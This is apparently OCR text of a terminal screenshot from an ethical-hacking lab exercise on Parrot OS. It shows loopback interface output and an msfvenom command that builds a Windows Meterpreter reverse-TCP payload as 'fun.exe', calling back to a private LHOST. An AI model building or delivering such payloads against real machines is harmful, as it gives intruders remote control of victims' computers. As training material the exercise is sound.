 Applications Places System
Sat Apr 19, 14:49
sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.32.203 -f exe > fun.exe - Parrot Terminal
File Edit View Search Terminal Help
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4  bytes 240 (240.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 240 (240.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌─[user@parrot]─[~/ETHICAL/ex06/Compromising-windows-using-Metasploit]
└──╼ $sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.32.203 -f exe > fun.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌─[user@parrot]─[~/ETHICAL/ex06/Compromising-windows-using-Metasploit]
└──╼ $
Menu
sudo msfvenom -p wi...